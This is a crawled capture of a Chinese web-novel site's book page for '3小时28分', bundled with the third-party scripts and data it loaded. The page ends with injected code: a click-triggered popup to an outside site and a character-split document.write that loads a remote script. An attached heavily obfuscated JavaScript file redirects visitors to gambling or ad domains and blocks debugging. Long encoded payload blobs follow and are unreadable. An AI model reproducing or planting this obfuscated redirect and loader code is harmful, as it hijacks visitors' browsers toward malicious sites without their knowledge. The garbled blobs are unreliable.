

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dssoo.com/book/31754/
body_size: 3601
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>3小时28分_全文在线阅读_svimala小说作品 - 点石小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="3小时28分,3小时28分在线阅读,3小时28分全文免费阅读">
    <meta name="description" content="3小时28分最新完整章节由网友提供。《3小时28分》是由svimala创作的耽美小说书籍，点石小说提供3小时28分小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="3小时28分">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://dssoo.com/images/31/31754/31754s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="svimala">
    <meta property="og:novel:book_name" content="3小时28分">
    <meta property="og:novel:read_url" content="/book/31754/">
    <meta property="og:url" content="/book/31754/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-11 20:04:01">
    <meta property="og:novel:latest_chapter_url" content="/read/31754/3035708.html">
    <meta property="og:novel:lastest_chapter_name" content="第四章 心机boy">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "3小时28分",
        "author" : {
        "name" : "svimala"
      },
      "datePublished" : "2024-06-11 20:04:01",
      "image" : "http://dssoo.com/images/31/31754/31754s.jpg",
      "description" : "",
      "url" : "/book/31754/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "点石小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="点石小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">3小时28分</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://dssoo.com/images/31/31754/31754s.jpg" data="http://dssoo.com/static/ss_wap2/nocover.jpg" alt="3小时28分">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">3小时28分</p>
                <p class="author">作者：<span><a href="/author/svimala/" class="b" title="svimala小说全集">svimala</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-06-11 20:04:01</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/31754/3035708.html" class="r">第四章 心机boy</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/31754/3035705.html" style="color: #fff" title="3小时28分立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/31754/" title="3小时28分全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('31754','3小时28分')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/31754/3035708.html" class="g" title="第四章 心机boy章节阅读">第四章 心机boy</a></li>
                            <li><a href="/read/31754/3035707.html" class="g" title="第三章 阿川不高兴了章节阅读">第三章 阿川不高兴了</a></li>
                            <li><a href="/read/31754/3035706.html" class="g" title="第二章 那个哥方便收留我下吗章节阅读">第二章 那个哥方便收留我下吗</a></li>
                            <li><a href="/read/31754/3035705.html" class="g" title="第一章 穷山恶水出美人章节阅读">第一章 穷山恶水出美人</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/31754/" title="3小时28分全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>svimala的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/30839/" class="g">岛之初</a></span>/<span>svimala</span></li>
                            <li><span><a href="/book/31754/" class="g">3小时28分</a></span>/<span>svimala</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/svimala/" title="svimala小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/36347/" title="谋臣"><img class="lazyload" _src="http://dssoo.com/images/36/36347/36347s.jpg" height="120" width="90" src="https://dssoo.com/images/36/36347/36347s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/36347/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/45893/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://dssoo.com/images/45/45893/45893s.jpg" height="120" width="90" src="https://dssoo.com/images/45/45893/45893s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/45893/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49282/" title="顶级玩物（高H，金主强制爱）"><img class="lazyload" _src="http://dssoo.com/images/49/49282/49282s.jpg" height="120" width="90" src="https://dssoo.com/images/49/49282/49282s.jpg" style="display: inline;" alt="顶级玩物（高H，金主强制爱）"></a></div>
                            <div class="book_img_name"><a href="/book/49282/">顶级玩物（高H，金主强制爱）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ffcb2cd3825410b8e955be1d9622edd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exs3.jr3xip.com:8003/d/6743?t=0.9415974972857455
body_size: 1225
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@s=\"JF6^Y\"g}1KQ@{1so@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@s}QssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Y6^et{h_smC5sR6Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Ax@yi]1^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPpJRm^7F)n{smX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0n\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2000
content:
var url='https://www.lesempc.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/12/08172231933.txt
body_size: 165168
content:
~0qk;wqhprtWr;UCrtV-h{_JS6]d/on4UVnfB56D:K^9f7DJ6F)WF/@J4eAq:_X)T1V2^R0AEYs2@_2IFnYy67C_1e)-{_15KeCL@{^nJ{6&6Y2f@f5NR7EIpF4d}Q^oJN4VTYK}Fy59RX{ywOE]%/Cs1:+C/qF9;{6{F0WD+/dyFXnS-/d|&//px&;Y//%7k7QfW(;f/{6:O{]JC%2tRf;NOF:{_fu(D/4TLX/6BX4J4e%-qF)^/Q7E/%:Rq7sd@711s74X%5zU2X2(D_/24F6L2/1zsX4XS7TQT1tt//1{T)B@R7sASY/s%%Vq_yI-DO+iI+(0tnLod%/t0yTJ5@0}N;1s1;7X/Ki5:5/rXfsOo{1V4Kip2UT(277sQ//sQX//Q//s//7/Q/7//0I/;L1;4X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CE@ySAxy|BTNEy0y4ER~BNxISW0~C]E~|qwySy@I|ukW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CE@ySAxy|B4NEy0y4ER~BNxISW0~C]E~|qwySy@I|ukWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKy|-T~BWRN|r0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKy|-T~BWRN|E0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]kIuCrxDrrrrrprtWrrr9/ou6pO;x&odkhW^z6oTNCOT9S-6e-qO|E}d&E}W|]RD1]wrr|krwruLT;KO_r|rTu6BNEr{DrI;RwiyryCW(Aq-&XR~kRwD~iA+d&n|y4-Q(0wD0Nq4t4F7-4A5UsN@eS_uYoJ;]o+t6K;hd&q5F1_sO0;5XQ]OhWIpe%I/{%XXQreSFYwuIoyr]xuy:~rhSrpB9]RRypy6hWp(ykxRT0krROKYNxTKWh;6pnWB]9wVO}xxTUBpNkiQ6{]xpiOkdN^/:XyqrURBieoNK{]uqU(VUkT_kxBeBDnVAWqYTXzriVu6VkJU:}I5}iSi:A+Q;6ur6SRIN^0+EW]_Xt)0FV//YDV@sx+Ts_{syS&;E|WJ7X{6L(thro~V|EIN{O9:TooY]A:Q6rduq-BxwT@xDTyxpof(Xu0xy0wwxo@{TXzp9(~9w~)i~}dqC:odfTyF:dt~qN{tNknFfIqT0nxdSQnx-I%2i0BL_4_@1E]5TWUp_77OwwNY4n{y;Lxwu1DI&y2R-0_~9^~pF(LT-Ed&K66:J:5RO]z]tq~C4yKAUJ){9ECXf~WA;r+Wr]Wr]e]&]A~TE((A%/nEDqr()RI7yA]hqz+h&VV@}}]Ne~-VA7yuWOf-EdxVC}Cs;F(N66swuAU(S_FA-9xA7WzNCESqoBf-2;@DDDr6W_-wzrKO{QOe/w+dAryxieqh@^U;)fIdy]BxE~pyNJ7SADh-}oLVwd{;]@B@U5Ek|+JJ^xLW))F7{JJJDSuis|x|yL7N;26@K6W{%p]W&Ew/(UfYfIN{f++owEU|00EpVh-kr~J~YF]x]i(E9qI-OYVzBYSDR}fQNIr}AIE{xuq6rhwUfJBEA9^hD~-B:hB]5i}qnuBDD-Wk]A~6YY;6p5W;AF++-A:pBp~-~O9V+ei/@zV@y-xO6UnFss76NCqWpODBT+}kDpDLw~wkxri1Dp:IOJ}~VIpSV1exrwD~(}Sr+r{prD}B&(pwEq:~+E-]7@@x)4Uhw{kxD^fdo_)uLfJJw&y~sWL7(/stJ(z]26QuUAR@p@9E2(C%]W2JIYW2%Lrr]wJA&267n:(7~YR6EUtN~{KVS:A|04(fuB0iN_:::Azuzz:D@;)B~5e]NRVFEEWsBWBX+~^B}i}(+%niLkC6DKIV&AtALu+h0]hf005OA-4F54RC+DQnOK06;p9&15~|h1^rurY-xorW5rrupDrxEE{1Err-rErrrBqo@IrBDAEVLqCiDXyqJ(w(CwUYUUTeR()N}Ch7]h2hu_LAY6w];2hXwSs954OBrK;4VwVJ1eDVf5tFxq1p(QBY@A_IYJ|EFI;X;^d-S]({(d|&hhk9SJ]NeArR-E}EsA(9u5]SAf(&VA}:Nd/%Tw4JQFdQde}A}+}f~hY+B^-~DA^7tJ:s@&;nIK1UROLYJ]o1(iLzsXuruh]wpx-DCI;WENDrx;+r+uw6(oIoCIi-DoA@e@oh2UXVX0Awp]{/:2T;oLwSYNETE4qw|^Ci^uV:}Ex1s6x9dQ6i;@KpI;W:oO7/W{I&VqYn/JBN9w0s9+oDq~}5sSEo/utVeSp0zWI-~40zrIw)7~V0Q1T]Y4AxTXx1kJT&TD(5@eFip14sWe/KhidJ;FUe%_xO:L):xun)ikU9LxODFxfEf{765Bz2Sz~uhx-5xzwSNtrF]q/;|/7W&q17EJA:+_u-zn/d/~sphprt{I6(OEr+~krw/rO~4-xp)irr6E(^xho2xoIU9_rOoDx%Yr-WN~];n|kTx|JNyur^sJtu(ypysyp4^VOU+4W]fOJCu|zUDkp^Nf54J^fu{B4}LO49(}+r})LzN&Oio_OLUB~KD({_7^]617Up|fT-wCRI|opxVX-DSAtqWJ-C9rYNRyB;sKJ~{Cq7k7F::zfk)Er-IRrw5IVQ-TsyzW~@DR4@zKWFoFzykn^p552}qYn^op]hx{to+skyL6w4)WXe&q5UU60d%J;|2n5-C9:}CrpFrrrN-iBO9@Xi^JiTuzIQ|r2yA4hI(xWE&;kk]VV1+(p~t&B5f~yLIt+B~&WxhwWf+rI:LJdJA/o@rA)YdAIO-DRp5_L(DR~JwLJr}^VpAJqC9DO^@ChVF};RN;Aw9_2^o-RDN^D7L@+9E(Fz;BeROo_}yFSK+|;I5XnL2J&D^eW~y+i~~x@i2nrS7u0qOASFJ0]uEUUyxL)Erk+we5EW00A